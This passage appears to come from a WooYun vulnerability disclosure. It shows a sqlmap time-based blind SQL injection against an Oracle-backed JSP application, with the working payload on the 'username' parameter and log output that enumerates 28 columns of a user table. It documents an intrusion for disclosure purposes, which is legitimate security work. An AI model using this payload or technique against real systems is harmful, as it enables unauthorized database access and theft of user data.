 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=judgeUserExist&username=1' AND 1398=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(87)||CHR(121)||CHR(76),5) AND 'TknK'='TknK
---
[12:01:50] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.6, JSP
back-end DBMS: Oracle
[12:01:50] [INFO] fetching columns for table 'JOS_USER' in database 'A'
[12:01:50] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[12:01:52] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[12:01:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:01:52] [ERROR] unable to retrieve the number of columns for table 'JOS_USER' in database 'A'
[12:01:52] [WARNING] unable to retrieve column names for table 'JOS_USER' in database 'A'
Database: A
Table: JOS_USER
[28 columns]
+-----------------------+-------------+
| Column | Type |
+-----------------------+-------------+
| ACCOUNTNAME | non-numeric |
| ALLOWSTICKTHREAD | non-numeric |
| AUTH | non-numeric |
| AVI_CODIGO | non-numeric |
| EMPTY_DAYS | non-numeric |
| EVENTID | numeric |
| FT_ID | non-numeric |
| I_TEL | non-numeric |
| IDCOMUNERESIDENZA | non-numeric |
| IDMLMAIL | non-numeric |
| IDTIPODIMISSIONE | non-numeric |
| IDTIPOLOGIASERVIZIO | non-numeric |
| JOURNALS | non-numeric |
| LICENSE | non-numeric |
| LISTE | non-numeric |
| MOD_VIRTUEMART_SEARCH | non-numeric |
| MOTTO | non-numeric |
| N_AGENCE | non-numeric |
| NA | non-numeric |
| NACHNAME | non-numeric |
| NICK | non-numeric |
| NOTA | non-numeric |
| PNUMBER | non-numeric |
| QQ | non-numeric |
| ROOT | non-numeric |
这是用户表的结构
www.wooyun.org